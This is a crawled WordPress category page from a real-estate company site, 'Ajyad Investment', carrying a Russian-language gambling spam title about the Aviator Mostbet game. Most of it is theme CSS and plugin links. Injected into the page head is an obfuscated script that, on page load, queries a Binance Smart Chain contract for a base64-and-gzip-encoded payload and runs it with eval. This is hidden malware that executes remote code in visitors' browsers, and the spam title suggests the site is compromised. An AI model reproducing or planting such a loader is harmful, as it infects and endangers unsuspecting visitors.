

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajyadinvestment.com/category/%D0%B8%D0%B3%D1%80%D0%B0-aviator-mostbet-%D0%BD%D0%B0-%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8-%D0%B8-%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE-%D0%B0%D0%B2%D0%B8%D0%B0%D1%82%D0%BE%D1%80/
body_size: 21889
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="en-GB">
<!-- Open Head -->
<head>
    
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">



<link rel="profile" href="http://gmpg.org/xfn/11" />






<title>Игра Aviator Mostbet на деньги и бесплатно Авиатор Мостбет &#8211; 905 &#8211; Ajyad Investment</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ajyad Investment &raquo; Feed" href="https://ajyadinvestment.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ajyad Investment &raquo; Comments Feed" href="https://ajyadinvestment.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ajyad Investment &raquo; Игра Aviator Mostbet на деньги и бесплатно Авиатор Мостбет - 905 Category Feed" href="https://ajyadinvestment.com/category/%d0%b8%d0%b3%d1%80%d0%b0-aviator-mostbet-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%b8-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ere_map-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/map/css/google-map.min.css?ver=5.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ajyadinvestment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://ajyadinvestment.com/wp-content/plugins/beyot-framework/core/xmenu/assets/css/amination.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/jquery-ui/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/owl-carousel/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/light-gallery/css/lightgallery.min.css?ver=1.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='star-rating-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/star-rating/css/star-rating.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/select2/css/select2.min.css?ver=4.0.6-rc.1' type='text/css' media='all' />
<link rel='stylesheet' id='ere_main-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/scss/main/main.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ere_recently_viewed_frontend-css' href='https://ajyadinvestment.com/wp-content/plugins/ere-recently-viewed/assets/scss/frontend.min.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ube-frontend-css' href='https://ajyadinvestment.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/css/frontend.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_animation-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/icomoon/css/icomoon.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perffect-scrollbar-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/style.min.css?ver=1768745187' type='text/css' media='all' />
<style id='g5plus_framework_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {
	header.header-mobile {
		display: none;
		height: 0;
	}
}

/*--------------------------------------------------------------
## MOBILE MENU
--------------------------------------------------------------*/
@media screen and (max-width: 991px) {
	body {
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		-ms-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
		left: 0;
	}
	
	header.main-header {
		display: none;
	}	
	
	.top-drawer-mobile-invisible {
		display: none;
	}
}

body{background-color:#fff;}.page-title-main-info h1{font-size:25px !important;}body::-webkit-scrollbar {width: 10px;background-color: #bc9454;}body::-webkit-scrollbar-thumb{background-color: #bd9d68;}:root {--g5-body-font: Poppins;--g5-body-font-size: 14px;--g5-body-font-weight: 300;--g5-secondary-font: 'Poppins';--g5-secondary-font-size: 14px;--g5-secondary-font-weight: 300;--g5-h1-font : MS Sans Serif', Geneva, sans-serif;--g5-h1-font-size:  14px;--g5-h1-font-weight : 400;--g5-h2-font : MS Sans Serif', Geneva, sans-serif;--g5-h2-font-size:  12px;--g5-h2-font-weight : 300;--g5-h3-font : Poppins;--g5-h3-font-size:  14px;--g5-h3-font-weight : 300;--g5-h4-font : Poppins;--g5-h4-font-size:  14px;--g5-h4-font-weight : 300;--g5-h5-font : Poppins;--g5-h5-font-size:  14px;--g5-h5-font-weight : 400;--g5-h6-font : Poppins;--g5-h6-font-size:  12px;--g5-h6-font-weight : 400;--g5-color-accent: #ceb07c;--g5-color-accent-foreground :  #dddddd;--g5-color-heading: #000000;--g5-color-heading-r :  0;--g5-color-heading-g :  0;--g5-color-heading-b :  0;--g5-color-text-main: #282828;--g5-color-border: #eeeeee;--g5-color-link: #ceb07c;--g5-color-link-hover: #ceb07c;--g5-top-drawer-bg-color : rgba(206,176,124,0);--g5-top-drawer-text-color : #ffffff;--g5-header-background-color : rgba(0,0,0,0.4);--g5-header-border-color : rgba(255,255,255,0.2);--g5-header-text-color : #aaaaaa;--g5-top-bar-text-color : #ffffff;--g5-top-bar-border-color : #000000;--g5-top-bar-bg-color : #000000;--g5-navigation-bg-color : ;--g5-navigation-text-color : #ffffff;--g5-navigation-text-color-hover : #ceb07c;--g5-top-bar-mobile-bg-color : #fff;--g5-top-bar-mobile-text-color : #111;--g5-top-bar_mobile-border-color : #eee;--g5-header-mobile-bg-color : #fff;--g5-header-mobile-text-color : #111;--g5-header-mobile-border-color : #eee;--g5-footer-bg-color : #222222;--g5-footer-text-color : #bababa;--g5-footer-widget-title-color : #ffffff;--g5-footer-border-color : #565656;--g5-bottom-bar-bg-color : #191919;--g5-bottom_bar_text_color : #ffffff;--g5-bottom-bar-border-color : #eee;--g5-top-drawer-padding-top : 10px;--g5-top-drawer-padding-bottom : 10px;--g5-top-bar-padding-top : 0px;--g5-top-bar-padding-bottom : 0px;--g5-top-bar-mobile-padding-top : 0px;--g5-top-bar-mobile-padding-bottom : 0px;--g5-header-padding-top : 0px;--g5-header-padding-bottom : 0px;--g5-navigation-height : 110px;--g5-navigation-spacing : 30px;--g5-header-customize-nav-spacing : 23px;--g5-header-customize-left-spacing : 15px;--g5-header-customize-right-spacing : 18px;--g5-footer-padding-top : 60px;--g5-footer-padding-bottom : 60px;--g5-bottom-bar-padding-top : 60px;--g5-bottom-bar-padding-bottom : 55px;--g5-logo-max-height : 100px;--g5-mobile-logo-max-height : 50px;--g5-logo-padding-top : 0px;--g5-logo-padding-bottom : 0px;--g5-mobile-logo-padding-top : 0px;--g5-mobile-logo-padding-bottom : 0px;--g5-text-color-lightness: #6a6a6a;--g5-text-color-lighten: #3e3e3e;--g5-text-color-lightness-02: #747474;--g5-color-accent-lighten: #dcc6a1;--g5-color-heading-lighten: #6d6d6d;--g5-border-color-dark: #dddddd;--g5-x-menu-a-text-hover:#ceb07c;--g5-top-bar-equal-color : #ceb07c;}
/*# sourceURL=g5plus_framework_style-inline-css */
</style>
<link rel='stylesheet' id='g5plus_framework_frontend-css' href='https://ajyadinvestment.com/wp-content/plugins/beyot-framework/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=devanagari%2Clatin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ajyadinvestment.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajyadinvestment.com/wp-json/wp/v2/categories/1131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajyadinvestment.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id='xmenu_custom_style'></style>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    <style id='ube-global-variable' type='text/css'>:root,.elementor-kit-6062{--e-global-color-primary: #CC3366;--e-global-color-primary-foreground: #fff;--e-global-color-primary-hover: #d4527d;--e-global-color-primary-border: #d65c85;--e-global-color-primary-active: #d9668c;--e-global-color-primary-darken-15: #db7094;--ube-theme-level-color-primary-text: #6a1a35;--ube-theme-level-color-primary-bg: #f4d6e0;--ube-theme-level-color-primary-border: #f0c5d4;--ube-theme-level-color-primary-table-border: #e494af;--ube-theme-level-color-primary-text-darken: #411021;--ube-theme-level-color-primary-border-darken: #ebb1c5;--e-global-color-secondary: #6C757D;--e-global-color-secondary-foreground: #fff;--e-global-color-secondary-hover: #7f8890;--e-global-color-secondary-border: #868e96;--e-global-color-secondary-active: #8d959c;--e-global-color-secondary-darken-15: #939ba2;--ube-theme-level-color-secondary-text: #383c41;--ube-theme-level-color-secondary-bg: #e1e3e5;--ube-theme-level-color-secondary-border: #d5d8da;--ube-theme-level-color-secondary-table-border: #b2b7bb;--ube-theme-level-color-secondary-text-darken: #202326;--ube-theme-level-color-secondary-border-darken: #c7cbce;--e-global-color-text: #282828;--e-global-color-text-foreground: #fff;--e-global-color-text-hover: #3b3b3b;--e-global-color-text-border: #414141;--e-global-color-text-active: #474747;--e-global-color-text-darken-15: #4e4e4e;--ube-theme-level-color-text-text: #141414;--ube-theme-level-color-text-bg: #d4d4d4;--ube-theme-level-color-text-border: #c2c2c2;--ube-theme-level-color-text-table-border: #8f8f8f;--ube-theme-level-color-text-text-darken: #000000;--ube-theme-level-color-text-border-darken: #b5b5b5;--e-global-color-accent: #ceb07c;--e-global-color-accent-foreground: #fff;--e-global-color-accent-hover: #d8c198;--e-global-color-accent-border: #dcc6a1;--e-global-color-accent-active: #dfccaa;--e-global-color-accent-darken-15: #e3d2b4;--e-global-color-accent-darken-25: #f1e8d9;--e-global-color-accent-darken-35: #fffefe;--ube-theme-level-color-accent-text: #6b5b40;--ube-theme-level-color-accent-bg: #f5efe4;--ube-theme-level-color-accent-border: #f1e8da;--ube-theme-level-color-accent-table-border: #e5d5ba;--ube-theme-level-color-accent-text-darken: #4b402d;--ube-theme-level-color-accent-border-darken: #eaddc8;--e-global-color-border: #eeeeee;--e-global-color-border-foreground: #212121;--e-global-color-border-hover: #dadada;--e-global-color-border-border: #d4d4d4;--e-global-color-border-active: #cecece;--e-global-color-border-darken-15: #c7c7c7;--ube-theme-level-color-border-text: #7b7b7b;--ube-theme-level-color-border-bg: #fbfbfb;--ube-theme-level-color-border-border: #fafafa;--ube-theme-level-color-border-table-border: #f6f6f6;--ube-theme-level-color-border-text-darken: #616161;--ube-theme-level-color-border-border-darken: 